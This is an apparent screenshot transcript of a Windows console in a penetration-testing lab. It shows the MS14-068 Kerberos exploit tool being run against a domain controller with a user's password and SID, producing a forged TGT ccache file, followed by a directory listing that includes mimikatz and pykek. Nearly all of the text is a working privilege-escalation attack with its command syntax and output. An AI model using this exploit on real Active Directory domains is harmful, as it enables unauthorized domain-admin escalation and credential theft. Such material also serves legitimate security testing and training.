 C:\Penetration\IntranetTools\Windows-Kernel-Exploits\MS14-068>MS14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886
063-1111900045-1414766810-1107 -d 192.168.183.130
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done!
C:\Penetration\IntranetTools\Windows-Kernel-Exploits\MS14-068>dir
驱动器 C 中的卷没有标签。
卷的序列号是 E20D-D53E
C:\Penetration\IntranetTools\Windows-Kernel-Exploits\MS14-068 的目录
2024/11/16  15:24    <DIR>          .
2024/11/16  15:24    <DIR>          ..
2024/11/14  11:38    <DIR>          img
2021/06/12  07:29           724,567 mimikatz_trunk.zip
2021/06/12  07:29         3,492,558 MS14-068.exe
2024/11/14  11:38    <DIR>          pykek
2021/06/12  07:29             1,409 README.md
2024/11/16  15:25             1,074 TGT_douser@DEMO.COM.ccache
4 个文件      4,219,608 字节
4 个目录 278,425,956,352 可用字节